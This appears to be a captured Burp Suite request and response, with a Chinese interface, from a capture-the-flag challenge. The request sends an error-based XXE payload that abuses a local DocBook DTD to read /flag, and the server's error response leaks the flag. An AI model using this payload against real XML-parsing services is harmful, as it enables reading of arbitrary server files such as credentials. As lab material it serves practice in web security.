 Burp 项目 Intruder Repeater 查看 帮助 Burp Suite专业版 v2025.3.1 - 临时项目 - licensed to Datch
仪表盘 目标 代理 Intruder Collaborator Repeater 日志
1 × +
发送 取消 < ▼ > ▼ 目标: http://5f0250ba-d54b-4829-8605-998408e31058.node5.
请求
美化 Raw Hex \n
1 POST /api/search HTTP/1.1
2 Host: 5f0250ba-d54b-4829-8605-998408e31058.node5.buuoj.cn:81
3 Content-Length: 338
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/136.0.0.0 Safari/537.36
5 Content-type: application/xml
6 Accept: */*
7 Origin: http://5f0250ba-d54b-4829-8605-998408e31058.node5.buuoj.cn:81
8 Referer: http://5f0250ba-d54b-4829-8605-998408e31058.node5.buuoj.cn:81/
9 Accept-Encoding: gzip, deflate, br
10 Accept-Language: zh-CN,zh;q=0.9
11 Connection: keep-alive
12
13 <?xml version="1.0" ?>
14 <!DOCTYPE message [
15 <!ENTITY % local_dtd SYSTEM "file:///usr/share/yelp/dtd/docbookx.dtd">
16 <!ENTITY % ISOamsa '
17 <!ENTITY &#x25; file SYSTEM "file:///flag">
18 <!ENTITY &#x25; eval "<!ENTITY &#x26;#x25; error SYSTEM
&#x27;file:///nonexistent/&#x25;file;&#x27;>">
19 &#x25;eval;
20 &#x25;error;
21 '>
22 %local_dtd;
23 ]>
响应
美化 Raw Hex 页面渲染 \n
1 HTTP/1.1 200 OK
2 Server: openresty
3 Date: Mon, 19 May 2025 12:16:11 GMT
4 Content-Type: text/xml; charset=utf-8
5 Content-Length: 93
6 Connection: keep-alive
7 Cache-Control: no-cache
8
9 Invalid URI: file:///nonexistent/flag{f143a53c-bf75-46e7-b506-7bb30d03ad63},
line 4, column 8
Inspector
请求属性
请求查询参数
请求cookies
请求头
响应头